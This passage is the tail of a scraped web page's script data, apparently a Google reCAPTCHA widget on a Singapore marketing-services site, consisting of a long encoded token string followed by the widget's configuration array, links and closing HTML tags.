woPCuQnDnsOTTcOFYCbDkGVDwr1bwoVsT8OHwqDCpDITwopVJxVtwoLCsUHDrMKURsODw6PDrmAEYz/CgxJaa0TDgHdjw6AMfcOdwrFHUcKcwpg3wrY5B8KUCcKuw6fDnsKjwpEBDkbDkhvCs04jV34/w4EMwqTChsKCwr4dNcOQwonCmB/CgxHDplTCmcOzwq9Dw5bDmMOjUcObdcK5wo0jw6QfExfDiMOXwpHCjMKWSkPCusK+wp3DkGodw4Eew6Upw6ZRFyoXw4TDgcOQDyN7w5pOSilCCsKuasO5wotNbinDicO/[base64]/CjcKdwrEyKcOVwqxkQsKawp1oc8KKDcKfw5BlHcKZAsOpw5/[base64]/[base64]/CscOKYHHCgiB7wpAOKMO5w4TDpm/Cr8KMYibCv8K9UVDDjMO0IQfCpWDDrGgIMMKHw7p8wrLDvgjCscKdwprDlsK+M8ONw6Rgwq/[base64]/CkyjDtSvDhsKvBcK0wqBGQsKmdcKtblTDpcOkwofDg0ELwqLDgsKtDjnCvcKawpLCnVPDhsKkfVsTw41CPsOEwo80wonDgTjDmBEdeMOlwoIGPMKqPVfCrzRFw6bCpsOmf8KOwqzChV/DnMOLGTjCtXzDv8OjCcOzAcO+wqfDrsK2KsOLwpLChMKiw6XCrkbDpMOQJxJJcnnDulBlwq4/wps2w4bDo30UKcO9TcOEDcOpwrskasODwoHCi8KiCAnDpcKCw4oZJMKaYVAdwo56I8OqRBA7dkEsw60PZj8AacKTVsO3a8OCwpbDm8OZw6tjw54bXsODwoo9bXgdw4DDlllcOcORfl4uwqDDu8OMw4Bbw5bDhMKOf8O7w6bDiC/CkMO7AMKWw63DlmDCgxXCp8OvwrYawoLDqEXCtcO6fMOFMEHCk8O8LcK/[base64]/DoAgdeyoaw43ClsKhUcKTw517GMKHwopsbVLCu3XCvUJ8wp1Bw5jDqjrCq8K5wr7DmCzCgGTCizEHDMOeasK0wqt7V3vDlMK2NMKqwrHCuT0Jwp7Ds8KZfil6wrVldcKOw5wXw7LDqTvDnXPDiS/DmAwywoJjLT3DtE/Dh8KFwp5CKDbCnsK4dCAqwofDt8KwwoDDmDJHTMKUwopcw6sFNsOAMsOzZcOswodXHsOZAMO9RcO9w53CjMOObk4/az50cyh7wrs5wrvDlMKzfsO/[base64]/dkx+woQYTMKDLMOPwpMvw588KMODw6RVwp4/wrzDhsOxITEkDcOwbRTCp3/[base64]/[base64]/wpnCmMOiOA5zC3jDiMKYw7F+W8KAw6jCqBcKw5zDtzTCoMKSJcKQw4h1BnEVKQBDwpZbJALDiMKLLMOpbMKJd8KqwqnDg8OndlMMNR/CusOEb1rCrETDrBQww6lcOsOzwp58w4XCsV9Ow7/DvMKGwo1UIsKkw5nCnUrDnMKsw7hOHjkFwqbCuMOnwr3CswgEVmUnHHLDs8Opwo7CqMOlwr1Xw7w0w6fCo8OJw6AJUE/Cq0XDs29LSGTDu8K+HMKtP0gzw5XDmEwaehHCu8OuwoNcPMOVLw4iJUpCw69qwp7DuMKVw7DDshZUw7/CtsO/wpnChBBtGTZXwprClnZ7wrJYCsKTWsOEZztPwqbDqMOKWDxXRx3DvcO9eg7CqMKbcD1zfQgsw5hCG1vDtMKLP8KNwqdxwp/[base64]/DpcKswpjDunkTOVQAwrUmwr8bwo/CtXrDmcONwoLCgAZRMgExwrk8JDFpVhbClsO0HMKUMRZmFjjCkcKYNFjCoMKXa3PCucOWL8ORw5QSwrUEUR3Cm8KMwqXDocOJw6bDucO7w7/CmcOfwqHCkMOjYMOzQBDDo33CksO+Z8Ojwrk4VCVpOTLCvi0FeEXCrxclw7cWZ05JCsKtwprDrMOQwrzCpUzDsETCqkNSesKadsKqwo9xPEHChg5HwoJaw5/CpD1vw7jCkS7DqyEHGB/[base64]/CnV/Cn8KYwogWwp7DlEPCvXVhwqAmw6nDsio0wrslw6XDigvCuzFyK2wFeXkuw5PCvsKKc8O2ehgCOMOhwonCiMKVw7bCuMOZw5ccfSbDkzQAw58IT8O3wp/DnFfDkMK4w6VRwpXCjsK2cxjCusKvwrHCuU0jNEnCq8O9w7hbIG0GQMOOw5DCtsOvJ38VwpPDqMOkwqLCmMK6woUXKMOLZMOsw7Mxw7DDqkBfTgJFB8O/AF3CgcOVaFBYw6PCjsKpw4tQKTHCsDnCpcOZGMK7bx/CrUpbw44xAGfDgcOUX8OMGkJ/OMKOEnIMwr8Jw5rCkMO5SQnCulpIwrjDt8OrwrhYwq/DtMOcw7rCrGvCrn5QwqLCscKhwrJDBmBjw7xuw59jw7LCnXMfVWLCkjDDuXJ0ACAXKMOSbzsKw4FITBxbbSXDk1h7wrHDhcK7w4AUQBbDgEk/wpAjw57Cv39VUcKBNm1/[base64]/Ij5swoN5w7Zjw4R2QEzCvsOxYhPDnRxKEsK3w4XClTx9ZS7DhSrCrcKvwq5lwqQaKThfXsKHwpdhw6tsw59SSgAWTsO3w6ZHwqvDtsKNJ8OqbAJiaMOxYQtvWm3DlsOPP8KWFMOtQsOZwr/CncKSwrcDw7Y8w5jDjEhCaGRkwqDDqcOww6tywqAPSmN1w6LCqmfCr8O1alrDncOsw6bCn3PCkFzCiMOtI8KdaMKkZ8KDwrsWwrtuOBPChMO7V8KvDCIFVcKxD8Krw7/CucOyw51bOnHCg8OYwrFKdsKRw6HDlXbDlWpVwoYvw58Hwo/DlklBw5DDrG/DosOCXww6PHZQw4DDi14ow6VFJTkmXjpJwqxvw77CqSrDvDnDkkp4w7I9w5A5w7VNH8KmN0/DtUbDiMOswrFIDFFXwqHCqi0gWsOqLcK3J8OvDXEsNcKrBjBKwqd3wqNbZcK5wrjClMOCGcO/w67DoX91OlnCkHXDv8K4VU7DpsO5ZQViGsOawoQvI03Du0bCpRrDsMKEKlPCpsOVwrsHFwMRJETDvCTCscOSExVnw51JejLDrcKiw5EAw59idMKOw5Qdw4zDh8Okw4U2EX5/STrCgsK6VzHClsKrwqTCqMKDwo0GLsO8LnQDK0bDqMO/wrcsKGHDo8OjwoJaSQ5mwrwwD2HDjw7CqVAUw4TDpXbCm8KRGcK5w4wdw5JIdj8FTwE9w7PDljkUw6PCniTCsClIdDTCncO1MUHCksOiScO8woZDwojCnmxowp0Sw6xew5rCpsOEc0TCh8K8w6nDtzTDg8KIw6PDjcKqAsKAw7nDrWY0NMOJwopAFnpRwpfDhD/CpCoGCFvCuxbCsntnMcOCUkU8wpRIwqtTwoLCmjzDlBbCncO/Z3NXTMOwVxrCsHIOP2MbwqnDk8OBcTx1UcK6YcK+w4MGw7PDmMO6w5tXGAkpJEhTM8OXd8KRRcOHQzHDmUDDhXbCkABjQj98woI6MifDmVssc8KSwqULNcK3w6xOw6hZw5XCvsOkwp7DgxLClG/CkzZdw5RewoPDlcOww5/CtBMXwoPDkRPCi8Kewr9iw4rCmVHDqCBWNw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vTLu2fNsg/dsnzqnoVmMi5wIghFCUsREUhg/ZM00Qd4\\u003d\x22,1,0,null,1,1768513004203,0,0,[142,103,26,24],null,[107,160,111],\x22RC-nyl8wVJz1BqLJA\x22,null,null,null,null,null,\x220dAFcWeA61uRXqNFIF_TRG9DKcldFU_O3X3fzI7ZuOrr7XHpwKPTwa_fi4foMAOT3htnHxjrJzKMMcXqfZGZAIoWLoGj6WFWYhwA\x22,1768595804157]");
    </script></body></html>